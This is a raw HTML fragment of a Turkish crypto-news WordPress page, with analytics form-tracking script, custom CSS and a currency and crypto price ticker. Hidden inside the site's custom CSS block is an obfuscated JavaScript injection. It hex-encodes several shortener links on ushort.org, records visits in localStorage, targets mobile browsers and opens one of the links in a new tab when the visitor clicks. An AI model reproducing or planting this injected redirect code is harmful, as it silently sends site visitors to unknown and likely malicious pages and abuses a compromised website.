					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script>
		<!-- End MonsterInsights Form Tracking -->
		
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-180x180.png" />
<meta name="msapplication-TileImage" content="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-270x270.png" />
		<style id="wp-custom-css">
			.site-navbar .site-navbar-nav>li.current-menu-item>a {
	color:#ffffff!important;
}

.site-navbar .site-navbar-nav>li.current-menu-parent>a {color:#ffffff!important;
}

.site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a 
{color:#ffffff!important;
}

.navbar-skin-dark .site-navbar-nav li a:hover {
color: #d6e3f0!important;
}

.dark-mode .kanews-social-accounts {
	background-color:#1e0152!important;
}

.dark-mode .kanews-social-accounts>*{
    background: #1c0059 !important;
}
.dark-mode .kanews-btn {
    background: #1c0059 !important;
}

.kanews-service-link, blockquote {
	border: 0.5px solid #1c0059;}

.kanews-page-header {
    background-color: #1c0059!important;
}

#site-header-action-content .site-header-action-btn-group.popular5 {
    background:#1c0059!important;
}

#site-header-action-content .site-header-action-btn-group {
    background:#1c0059!important;
}
.kanews-label  {
    	border: 0.5px solid #1c0059;
}

a:where(:not(.wp-element-button)) {
.site-header-action-name, .site-header-action-desc { color:#ffffff!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="theme-color" content="#1c0059" />
			<meta name="msapplication-navbutton-color" content="#1c0059">
      <meta name="apple-mobile-web-app-status-bar-style" content="#1c0059"><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--[AI_HEAD_CODES]--><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/css/frontend.min.css' media='all' />
<style id='monsterinsights-popular-posts-style-inline-css'>
.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li {background-color:rgba(239, 239, 239, 1);}.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li .monsterinsights-widget-popular-posts-title {color:rgba(40, 61, 92, 1);font-size:14px;}
/*# sourceURL=monsterinsights-popular-posts-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-187362 single-format-standard wp-theme-kanews wp-child-theme-kanews-child kanews-theme-by-kanthemes header-line category-7295 single-layout-flat">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBVFHVC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
  <div id='kanews-top' class='kanews-ticker-y hidden-mobile data-slick='{"slidesToShow":6,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}}]}'><div id="kanews-loader"><div class="kanews-loader-2 kanews-loader-sm">Loading...</div></div>				
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>USD</div><div>-0.030%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Amerikan Doları</div>
								<div class="border-danger color-danger">43,13 TRY <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="euro" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO</div><div>0.250%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro</div>
								<div class="border-success color-success">50,36 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="eur-usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO/USD</div><div>0.30%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro Amerikan Doları</div>
								<div class="border-success color-success">1,17 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="gau" width="18" height="18" />													</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>GR. ALTIN</div><div>2.30%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Gram Altın</div>
								<div class="border-success color-success">6.394,99 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="btc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BTC</div><div>0.70%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin</div>
								<div class="border-success color-success">91.523,51 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="eth" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ETH</div><div>-0.84%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ethereum</div>
								<div class="border-danger color-danger">3.103,31 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBCH.svg" alt="bch" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BCH</div><div>-6.04%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin Cash</div>
								<div class="border-danger color-danger">617,61 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCXRP.svg" alt="xrp" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>XRP</div><div>-1.23%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ripple</div>
								<div class="border-danger color-danger">2,07 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCLTC.svg" alt="ltc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>LTC</div><div>-4.84%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Litecoin</div>
								<div class="border-danger color-danger">76,84 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBNB.svg" alt="bnb" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BNB</div><div>-0.02%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Binance Coin</div>
								<div class="border-danger color-danger">906,01 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSOL.svg" alt="sol" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SOL</div><div>1.44%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Solana</div>
								<div class="border-success color-success">142,05 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCAVAX.svg" alt="avax" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>AVAX</div><div>-1.02%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Avalanche</div>
								<div class="border-danger color-danger">13,76 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCADA.svg" alt="ada" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ADA</div><div>-0.04%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Cardano</div>
